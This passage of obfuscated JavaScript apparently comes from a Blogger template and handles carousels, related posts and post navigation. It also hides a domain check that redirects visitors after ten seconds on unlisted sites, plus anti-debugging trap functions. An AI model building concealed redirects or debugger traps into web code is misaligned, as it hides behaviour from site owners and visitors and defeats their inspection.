MBMaxResul)});jQuery(document)[_0x3a6d(_0x3b50[0x215],_0x3b50[0x1a4])](function(_0xfc4ax6c){_0xfc4ax6c(_0x3a6d(_0x3b50[0x202],_0x3b50[0x1f6]))[_0x3a6d(_0x3b50[0x201],_0x3b50[0x196])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x206],_0x3b50[0x1ff]))[_0x3a6d(_0x3b50[0x205],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x204],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x203],_0x3b50[0x16c])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x209],_0x3b50[0x194]))[_0x3a6d(_0x3b50[0x207],_0x3b50[0x208])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x214],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x213],_0x3b50[0x171])](function(){_0xfc4ax6c(_0x3b50[0x20c])[_0x3a6d(_0x3b50[0x20b],_0x3b50[0x1c4])](_0x3b50[0x20a]);_0xfc4ax6c(this)[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x20d],_0x3b50[0x1ec]));_0xfc4ax6c(_0x3a6d(_0x3b50[0x20f],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x20e],_0x3b50[0x17f])]();var _0xfc4ax6d=_0xfc4ax6c(this)[_0x3a6d(_0x3b50[0x211],_0x3b50[0x171])](_0x3a6d(_0x3b50[0x210],_0x3b50[0x198]));_0xfc4ax6c(_0xfc4ax6d)[_0x3b50[0x212]]();return ![]})});jQuery(document)[_0x3a6d(_0x3b50[0x218],_0x3b50[0x208])](function(){jQuery(_0x3a6d(_0x3b50[0x217],_0x3b50[0x196]))[_0x3b50[0x216]]({"\x61\x64\x64\x69\x74\x69\x6F\x6E\x61\x6C\x4D\x61\x72\x67\x69\x6E\x54\x6F\x70":0x0})});$(_0x3a6d(_0x3b50[0x22b],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22a],_0x3b50[0x1ec])](function(){var _0xfc4ax6e=$(this);_0xfc4ax6e[_0x3a6d(_0x3b50[0x21f],_0x3b50[0x183])](_0x3a6d(_0x3b50[0x21e],_0x3b50[0x1d7]))[_0x3a6d(_0x3b50[0x21d],_0x3b50[0x189])](function(){_0xfc4ax6e[_0x3a6d(_0x3b50[0x21c],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x21b],_0x3b50[0x1a7]))[_0x3a6d(_0x3b50[0x21a],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x219],_0x3b50[0x1ab]))});$(document)[_0x3a6d(_0x3b50[0x229],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x220],_0x3b50[0x1d2]),function(_0xfc4ax6f){if($(_0xfc4ax6f[_0x3a6d(_0x3b50[0x225],_0x3b50[0x226])])[_0x3a6d(_0x3b50[0x224],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x222],_0x3b50[0x223]))[_0x3a6d(_0x3b50[0x221],_0x3b50[0x15d])]=== 0x0){$(_0x3a6d(_0x3b50[0x228],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x227],_0x3b50[0x181])](0x12c)}})});$(document)[_0x3b50[0x231]](function(){$(_0x3a6d(_0x3b50[0x22f],_0x3b50[0x194]))[_0x3b50[0x22e]]($(_0x3a6d(_0x3b50[0x22d],_0x3b50[0x1b5]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])]()),$(_0x3a6d(_0x3b50[0x230],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])](_0x3b50[0x14c])});$(function(){_0x3b50[0x232];$(_0x3b50[0x235])[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x233],_0x3b50[0x18d])));$(_0x3b50[0x238])[_0x3b50[0x237]]($(_0x3a6d(_0x3b50[0x236],_0x3b50[0x191])));$(_0x3a6d(_0x3b50[0x23a],_0x3b50[0x174]))[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x239],_0x3b50[0x1d2])));$(_0x3a6d(_0x3b50[0x23d],_0x3b50[0x1db]))[_0x3a6d(_0x3b50[0x23c],_0x3b50[0x226])]($(_0x3a6d(_0x3b50[0x23b],_0x3b50[0x1f6])));var _0xfc4ax70=Math[_0x3a6d(_0x3b50[0x240],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x23f],_0x3b50[0x16e]))[_0x3a6d(_0x3b50[0x23e],_0x3b50[0x1a4])]/ 0x2);$(_0x3b50[0x243]+ _0xfc4ax70+ _0x3b50[0x244])[_0x3a6d(_0x3b50[0x242],_0x3b50[0x17d])]($(_0x3b50[0x241]))});$(function(){$(_0x3b50[0x29b])[_0x3a6d(_0x3b50[0x29a],_0x3b50[0x163])](function(){var _0xfc4ax71=$(this);var _0xfc4ax72=_0xfc4ax71[_0x3a6d(_0x3b50[0x246],_0x3b50[0x208])](_0x3b50[0x245]);var _0xfc4ax73;_0xfc4ax71[_0x3a6d(_0x3b50[0x248],_0x3b50[0x17d])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x247],_0x3b50[0x1b5]));if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24a],_0x3b50[0x196])](_0x3a6d(_0x3b50[0x249],_0x3b50[0x167]))){var _0xfc4ax74=_0xfc4ax71[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x24c],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x24b],_0x3b50[0x194])]()}else {if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24e],_0x3b50[0x1a7])](_0x3a6d(_0x3b50[0x24d],_0x3b50[0x1b1]))){var _0xfc4ax74=_0xfc4ax71[_0x3a6d(_0x3b50[0x251],_0x3b50[0x1b3])](_0x3a6d(_0x3b50[0x250],_0x3b50[0x15b]))[_0x3a6d(_0x3b50[0x24f],_0x3b50[0x1ff])]()}};_0xfc4ax71[_0x3a6d(_0x3b50[0x252],_0x3b50[0x165])](_0x3b50[0x14c]);if(_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])]()[_0x3a6d(_0x3b50[0x254],_0x3b50[0x1d2])](_0x3b50[0x253])!=  -0x1&& _0xfc4ax72[_0x3b50[0x257]]()[_0x3b50[0x150]](_0x3b50[0x256])!=  -0x1){var _0xfc4ax75=_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3a6d(_0x3b50[0x258],_0x3b50[0x1ad])](/\[(.*?)\]/)[0x1]}else {var _0xfc4ax75=_0x3b50[0x25a]};_0xfc4ax71[_0x3a6d(_0x3b50[0x25b],_0x3b50[0x196])](_0xfc4ax75);var _0xfc4ax76=_0xfc4ax72[_0x3a6d(_0x3b50[0x25d],_0x3b50[0x15f])]()[_0x3a6d(_0x3b50[0x25c],_0x3b50[0x194])](_0x3b50[0x253]);var _0xfc4ax77=_0xfc4ax76!=  -0x1?_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3b50[0x25e]](0x0,_0xfc4ax76):_0xfc4ax72[_0x3a6d(_0x3b50[0x25f],_0x3b50[0x169])]();var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])](_0xfc4ax77);if(_0xfc4ax75[_0x3b50[0x260]](_0x3b50[0x25a])){_0xfc4ax73= _0x3a6d(_0x3b50[0x261],_0x3b50[0x1b1])+ _0xfc4ax74+ _0x3b50[0x262]};if(_0xfc4ax74[_0x3a6d(_0x3b50[0x263],_0x3b50[0x1b3])]> 0x1){_0xfc4ax71[_0x3a6d(_0x3b50[0x265],_0x3b50[0x1b1])]()[_0x3a6d(_0x3b50[0x264],_0x3b50[0x171])]();$[_0x3a6d(_0x3b50[0x299],_0x3b50[0x167])]({"\x75\x72\x6C":_0xfc4ax73,"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x267],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax72){var _0xfc4ax73=_0x3b50[0x14c],_0xfc4ax74,_0xfc4ax75;for(_0xfc4ax74= 0x0;_0xfc4ax74< _0xfc4ax72[_0x3a6d(_0x3b50[0x26a],_0x3b50[0x174])][_0x3a6d(_0x3b50[0x269],_0x3b50[0x1ca])][_0x3a6d(_0x3b50[0x268],_0x3b50[0x1ce])];_0xfc4ax74+= 0x1){for(_0xfc4ax75= 0x0;_0xfc4ax75< _0xfc4ax72[_0x3a6d(_0x3b50[0x26e],_0x3b50[0x1ce])][_0x3a6d(_0x3b50[0x26d],_0x3b50[0x191])][_0xfc4ax74][_0x3a6d(_0x3b50[0x26c],_0x3b50[0x1d4])][_0x3a6d(_0x3b50[0x26b],_0x3b50[0x1a7])];_0xfc4ax75+= 0x1){var _0xfc4ax76=_0xfc4ax72[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x26f],_0x3b50[0x165])][_0xfc4ax74][_0x3b50[0x1d5]][_0xfc4ax75];if(_0x3a6d(_0x3b50[0x271],_0x3b50[0x1ad])== _0xfc4ax76[_0x3a6d(_0x3b50[0x272],_0x3b50[0x15b])]){var _0xfc4ax77=_0xfc4ax76[_0x3b50[0x273]];break}};var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x277],_0x3b50[0x17d])][_0x3b50[0x276]][_0xfc4ax74][_0x3b50[0x275]][_0x3b50[0x1e7]][_0x3a6d(_0x3b50[0x274],_0x3b50[0x189])](/<\S[^>]*>/g,_0x3b50[0x14c]);var _0xfc4ax79=_0xfc4ax72[_0x3a6d(_0x3b50[0x27b],_0x3b50[0x165])][_0x3a6d(_0x3b50[0x27a],_0x3b50[0x1ab])][_0xfc4ax74][_0x3a6d(_0x3b50[0x278],_0x3b50[0x279])][_0x3b50[0x1e7]];var _0xfc4ax7a=_0xfc4ax72[_0x3a6d(_0x3b50[0x27e],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x27d],_0x3b50[0x1c6])][_0xfc4ax74][_0x3a6d(_0x3b50[0x27c],_0x3b50[0x16c])][_0x3b50[0x1e7]];var _0xfc4ax7b=_0xfc4ax7a[_0x3a6d(_0x3b50[0x27f],_0x3b50[0x279])](0x0,0x78);var _0xfc4ax7c=_0xfc4ax7b[_0x3a6d(_0x3b50[0x281],_0x3b50[0x1d2])](_0x3b50[0x280]);var _0xfc4ax7d=_0xfc4ax7b[_0x3a6d(_0x3b50[0x282],_0x3b50[0x16e])](0x0,_0xfc4ax7c)+ _0x3a6d(_0x3b50[0x283],_0x3b50[0x191]);var _0xfc4ax7e=_0xfc4ax72[_0x3a6d(_0x3b50[0x28a],_0x3b50[0x181])][_0x3a6d(_0x3b50[0x289],_0x3b50[0x196])][_0xfc4ax74][_0x3a6d(_0x3b50[0x288],_0x3b50[0x18d])][_0x3a6d(_0x3b50[0x287],_0x3b50[0x223])][_0x3a6d(_0x3b50[0x286],_0x3b50[0x163])](_0x3a6d(_0x3b50[0x284],_0x3b50[0x1b8]),_0x3a6d(_0x3b50[0x285],_0x3b50[0x1e1]));var _0xfc4ax7f=_0xfc4ax72[_0x3a6d(_0x3b50[0x28e],_0x3b50[0x1b1])][_0x3a6d(_0x3b50[0x28d],_0x3b50[0x208])][_0xfc4ax74][_0x3b50[0x28c]][0x0][_0x3b50[0x28b]];if(_0xfc4ax71[_0x3a6d(_0x3b50[0x290],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x28f],_0x3b50[0x15f]))){_0xfc4ax73+= _0x3a6d(_0x3b50[0x291],_0x3b50[0x167])+ _0xfc4ax77+ _0x3a6d(_0x3b50[0x292],_0x3b50[0x181])+ _0xfc4ax7e+ _0x3a6d(_0x3b50[0x293],_0x3b50[0x1d2])+ _0xfc4ax7f+ _0x3a6d(_0x3b50[0x294],_0x3b50[0x279])+ _0xfc4ax77+ _0x3b50[0x295]+ _0xfc4ax79+ _0x3b50[0x296]+ _0xfc4ax7d+ _0x3a6d(_0x3b50[0x297],_0x3b50[0x1d4])}};_0xfc4ax71[_0x3a6d(_0x3b50[0x298],_0x3b50[0x183])](_0xfc4ax73)}})}})});$[_0x3a6d(_0x3b50[0x2c7],_0x3b50[0x1d7])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x29c],"\x75\x72\x6C":_0x3b50[0x29d],"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3a6d(_0x3b50[0x29e],_0x3b50[0x174]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax80){var _0xfc4ax81;_0xfc4ax81= 0x0;for(;_0xfc4ax81< _0xfc4ax80[_0x3a6d(_0x3b50[0x2a1],_0x3b50[0x1f0])][_0x3a6d(_0x3b50[0x2a0],_0x3b50[0x1ad])][_0x3a6d(_0x3b50[0x29f],_0x3b50[0x183])];_0xfc4ax81+= 0x1){var _0xfc4ax82=$(_0xfc4ax80[_0x3a6d(_0x3b50[0x2a3],_0x3b50[0x1d7])][_0x3b50[0x276]][_0xfc4ax81][_0x3a6d(_0x3b50[0x2a2],_0x3b50[0x17f])][_0x3b50[0x1e7]]);if(0x0=== _0xfc4ax81){var _0xfc4ax83;var _0xfc4ax84=_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x2a4]);var _0xfc4ax85=[];_0xfc4ax83= 0x0;for(;_0xfc4ax83< _0xfc4ax84[_0x3a6d(_0x3b50[0x2a5],_0x3b50[0x1e1])];_0xfc4ax83+= 0x1){_0xfc4ax85[_0x3a6d(_0x3b50[0x2a6],_0x3b50[0x17f])]($(_0xfc4ax84[_0xfc4ax83])[_0x3b50[0x257]]())};_0xfc4ax83= window[_0x3a6d(_0x3b50[0x2a9],_0x3b50[0x1ce])][_0x3b50[0x2a8]][_0x3a6d(_0x3b50[0x2a7],_0x3b50[0x226])]();var _0xfc4ax86;_0xfc4ax84= window[_0x3a6d(_0x3b50[0x2ac],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x2ab],_0x3b50[0x15d])][_0x3b50[0x2aa]]();var _0xfc4ax87=_0xfc4ax85[_0x3a6d(_0x3b50[0x2ad],_0x3b50[0x163])]- 0x1;_0xfc4ax86= 0x0;for(;_0xfc4ax86< _0xfc4ax85[_0x3a6d(_0x3b50[0x2ae],_0x3b50[0x279])];_0xfc4ax86+= 0x1){if(-0x1!= _0xfc4ax83[_0x3a6d(_0x3b50[0x2af],_0x3b50[0x1c4])](_0xfc4ax85[_0xfc4ax86])){_0xfc4ax85= $(_0xfc4ax80[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x2b2],_0x3b50[0x223])][_0xfc4ax81][_0x3b50[0x2b1]][_0x3b50[0x1e7]])[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3a6d(_0x3b50[0x2b0],_0x3b50[0x1b5]));$(_0x3a6d(_0x3b50[0x2b4],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x2b3],_0x3b50[0x165])](_0xfc4ax85);break};if(_0xfc4ax86== _0xfc4ax87){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b6],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x2b5],_0x3b50[0x1d2]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b8],_0x3b50[0x1a7])](_0x3b50[0x2b7])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2ba],_0x3b50[0x18f])](_0x3b50[0x2b9])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2bc],_0x3b50[0x17d])](_0x3a6d(_0x3b50[0x2bb],_0x3b50[0x171]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2be],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2bd],_0x3b50[0x1e1]))){$(_0x3a6d(_0x3b50[0x2c1],_0x3b50[0x169]))[_0x3b50[0x187]](_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x2c0],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x2bf],_0x3b50[0x1a4])]());setTimeout(function(){window[_0x3a6d(_0x3b50[0x2c6],_0x3b50[0x191])][_0x3a6d(_0x3b50[0x2c5],_0x3b50[0x18f])](_0xfc4ax82[_0x3a6d(_0x3b50[0x2c4],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x2c3],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x2c2],_0x3b50[0x1ab])]())},0x2710)}}}}}}}}}}});$(_0x3a6d(_0x3b50[0x2c9],_0x3b50[0x15d]))[_0x3a6d(_0x3b50[0x2c8],_0x3b50[0x16e])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x64\x6F\x74\x73":!![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0xbb8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2cf],_0x3b50[0x1b1]))[_0x3a6d(_0x3b50[0x2ce],_0x3b50[0x198])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x61\x6E\x69\x6D\x61\x74\x65\x4F\x75\x74":_0x3a6d(_0x3b50[0x2ca],_0x3b50[0x165]),"\x61\x6E\x69\x6D\x61\x74\x65\x49\x6E":_0x3a6d(_0x3b50[0x2cb],_0x3b50[0x1b1]),"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2cc],_0x3b50[0x1ec]),_0x3a6d(_0x3b50[0x2cd],_0x3b50[0x1b3])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2d1],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d0],_0x3b50[0x1ff])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":![],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x3}}});$(_0x3a6d(_0x3b50[0x2d5],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d4],_0x3b50[0x1db])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3b50[0x2d2],_0x3b50[0x2d3]],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x3},1000:{"\x69\x74\x65\x6D\x73":0x4}}});$(_0x3a6d(_0x3b50[0x2d9],_0x3b50[0x198]))[_0x3b50[0x2d8]]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2d6],_0x3b50[0x1e1]),_0x3a6d(_0x3b50[0x2d7],_0x3b50[0x1e1])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x3e8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x1}}});var PnavMBNprevText=_0x3a6d(_0x3b50[0x2da],_0x3b50[0x1a2]);var PnavMBNextText=_0x3b50[0x2db];var navMBNprevMsg=_0x3a6d(_0x3b50[0x2dc],_0x3b50[0x1a2]);var navMBNextMsg=_0x3b50[0x2dd];$(_0x3b50[0x30b])[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){$(_0x3b50[0x2df])[_0x3a6d(_0x3b50[0x2de],_0x3b50[0x178])](PnavMBNprevText),$(_0x3a6d(_0x3b50[0x2e0],_0x3b50[0x183]))[_0x3b50[0x257]](navMBNprevMsg),$(_0x3a6d(_0x3b50[0x2e2],_0x3b50[0x226]))[_0x3a6d(_0x3b50[0x2e1],_0x3b50[0x1c6])](PnavMBNextText),$(_0x3a6d(_0x3b50[0x2e4],_0x3b50[0x1a2]))[_0x3a6d(_0x3b50[0x2e3],_0x3b50[0x17d])](navMBNextMsg);var _0xfc4ax8c=$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2e5],_0x3b50[0x1ff])),_0xfc4ax8d=$(_0x3a6d(_0x3b50[0x2e8],_0x3b50[0x1ec]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x2e7],_0x3b50[0x196]));$[_0x3a6d(_0x3b50[0x2f9],_0x3b50[0x226])]({"\x75\x72\x6C":_0xfc4ax8c,"\x74\x79\x70\x65":_0x3a6d(_0x3b50[0x2e9],_0x3b50[0x1ff]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x2ea],_0x3b50[0x1d4]))[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax8e=PnavMBNprevText,_0xfc4ax8f=_0x3b50[0x14c],_0xfc4ax90=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2ed],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x2ec],_0x3b50[0x1d2]))[_0x3a6d(_0x3b50[0x2eb],_0x3b50[0x15b])](),_0xfc4ax91=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2f1],_0x3b50[0x191])](_0x3a6d(_0x3b50[0x2f0],_0x3b50[0x16c]))[_0x3a6d(_0x3b50[0x2ef],_0x3b50[0x198])](_0x3a6d(_0x3b50[0x2ee],_0x3b50[0x15f]));if(void(0x0)=== _0xfc4ax91){var _0xfc4ax91=noThumbnail};_0xfc4ax8f+= _0x3a6d(_0x3b50[0x2f2],_0x3b50[0x174])+ _0xfc4ax8d+ _0x3b50[0x2f3]+ _0xfc4ax91+ _0x3b50[0x2f4]+ _0xfc4ax8e+ _0x3a6d(_0x3b50[0x2f5],_0x3b50[0x1ad])+ _0xfc4ax90+ _0x3b50[0x2f6]+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x2f7],_0x3b50[0x1ab]),$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x2f8],_0x3b50[0x1ad])](_0xfc4ax8f)}}),$[_0x3a6d(_0x3b50[0x30a],_0x3b50[0x1c4])]({"\x75\x72\x6C":_0xfc4ax8d,"\x74\x79\x70\x65":_0x3b50[0x2fa],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2fd],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2fc],_0x3b50[0x1e1]))[_0x3a6d(_0x3b50[0x2fb],_0x3b50[0x17f])](),_0xfc4ax92=PnavMBNextText,_0xfc4ax93=_0x3b50[0x14c],_0xfc4ax94=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x300],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2ff],_0x3b50[0x1f0]))[_0x3a6d(_0x3b50[0x2fe],_0x3b50[0x18f])](),_0xfc4ax95=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x302],_0x3b50[0x196]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x301],_0x3b50[0x1f0]));if(void(0x0)=== _0xfc4ax95){var _0xfc4ax95=noThumbnail};_0xfc4ax93+= _0x3a6d(_0x3b50[0x303],_0x3b50[0x226])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x304],_0x3b50[0x1d2])+ _0xfc4ax95+ _0x3a6d(_0x3b50[0x305],_0x3b50[0x18d])+ _0xfc4ax92+ _0x3a6d(_0x3b50[0x306],_0x3b50[0x1a4])+ _0xfc4ax94+ _0x3a6d(_0x3b50[0x307],_0x3b50[0x169])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x308],_0x3b50[0x191]),$(_0x3a6d(_0x3b50[0x309],_0x3b50[0x167]))[_0x3b50[0x187]](_0xfc4ax93)}})});function _0x3e55b3(_0xfc4ax97){function _0xfc4ax98(_0xfc4ax99){if( typeof _0xfc4ax99=== _0x3a6d(_0x3b50[0x30c],_0x3b50[0x183])){return function(_0xfc4ax9a){}[_0x3a6d(_0x3b50[0x310],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x30f],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x30e],_0x3b50[0x1b1])](_0x3a6d(_0x3b50[0x30d],_0x3b50[0x17d]))}else {if((_0x3b50[0x14c]+ _0xfc4ax99/ _0xfc4ax99)[_0x3a6d(_0x3b50[0x311],_0x3b50[0x1fc])]!== 0x1|| _0xfc4ax99% 0x14=== 0x0){(function(){return !![]}[_0x3a6d(_0x3b50[0x316],_0x3b50[0x223])](_0x3a6d(_0x3b50[0x314],_0x3b50[0x1d7])+ _0x3b50[0x315])[_0x3a6d(_0x3b50[0x313],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x312],_0x3b50[0x1db])))}else {(function(){return ![]}[_0x3a6d(_0x3b50[0x31a],_0x3b50[0x1e1])](_0x3a6d(_0x3b50[0x319],_0x3b50[0x17f])+ _0x3b50[0x315])[_0x3b50[0x318]](_0x3a6d(_0x3b50[0x317],_0x3b50[0x194])))}};_0xfc4ax98(++_0xfc4ax99)}try{if(_0xfc4ax97){return _0xfc4ax98}else {_0xfc4ax98(0x0)}}catch(_0x4f5a10){}}function _0x123e98(_0xfc4ax9c){function _0xfc4ax9d(_0xfc4ax9e){if( typeof _0xfc4ax9e=== _0x5eb9(_0x439d[1479],_0x439d[704])){return function(_0xfc4ax9f){}[_0x5eb9(_0x439d[1483],_0x439d[685])](_0x5eb9(_0x439d[1482],_0x439d[737]))[_0x5eb9(_0x439d[1481],_0x439d[903])](_0x5eb9(_0x439d[1480],_0x439d[773]))}else {if((_0x439d[668]+ _0xfc4ax9e/ _0xfc4ax9e)[_0x5eb9(_0x439d[1484],_0x439d[762])]!== 0x1|| _0xfc4ax9e% 0x14=== 0x0){(function(){return !![]}[_0x5eb9(_0x439d[1489],_0x439d[735])](_0x5eb9(_0x439d[1487],_0x439d[704])+ _0x5eb9(_0x439d[1488],_0x439d[888]))[_0x5eb9(_0x439d[1486],_0x439d[791])](_0x5eb9(_0x439d[1485],_0x439d[735])))}else {(function(){return ![]}[_0x5eb9(_0x439d[1494],_0x439d[875])](_0x5eb9(_0x439d[1492],_0x439d[1035])+ _0x5eb9(_0x439d[1493],_0x439d[799]))[_0x5eb9(_0x439d[1491],_0x439d[701])](_0x5eb9(_0x439d[1490],_0x439d[781])))}};_0xfc4ax9d(++_0xfc4ax9e)}try{if(_0xfc4ax9c){return _0xfc4ax9d}else {_0xfc4ax9d(0x0)}}catch(_0x4f72e3){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var postperpage=MBMaxResul;
var numshowpage=3;
var upPageWord='«';
var downPageWord='»';
